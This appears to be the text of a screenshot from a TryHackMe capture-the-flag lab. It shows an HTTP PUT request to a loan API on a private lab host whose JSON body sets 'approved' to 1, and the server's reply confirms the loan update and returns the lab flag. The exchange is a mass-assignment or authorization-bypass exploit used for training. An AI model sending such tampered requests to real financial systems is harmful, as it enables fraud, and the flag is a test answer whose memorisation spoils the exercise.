 Request
Pretty Raw Hex
\n
1 PUT /api/v1.0/loan?loan_number=e086fc22-85ca-4376-a39a-739cdc49c22f
HTTP/1.1
2 Host: 10.200.150.100:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
8 Origin: http://10.200.150.100
9 Connection: keep-alive
10 Referer: http://10.200.150.100/
11 Content-Type: application/json
12 Content-Length: 71
13
14 {
"approved":1,
15 "loan_number":"e086fc22-85ca-4376-a39a-739cdc49c22f"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sat, 07 Jun 2025 15:55:33 GMT
4 Content-Type: application/json
5 Content-Length: 255
6 Access-Control-Allow-Origin: http://10.200.150.100
7 Vary: Origin
8 Connection: close
9
10 {
"details":{
"amount":50000,
"approved":1,
"createdAt":"Sat, 07 Jun 2025 15:52:05 GMT",
"description":"i'm goribs",
"interest":5,
"loan_number":"e086fc22-85ca-4376-a39a-739cdc49c22f"
},
"flag":"THM{9c1a8e66-40b5-41fc-8bde-f821865a5a57}",
"message":"Loan updated"
}
11